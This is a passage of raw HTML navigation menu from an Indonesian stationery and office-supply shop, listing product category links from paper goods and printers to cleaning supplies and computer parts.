 class="level2 nav-5-2-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationery.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationery.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationery.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationery.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationery.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationery.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationery.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a 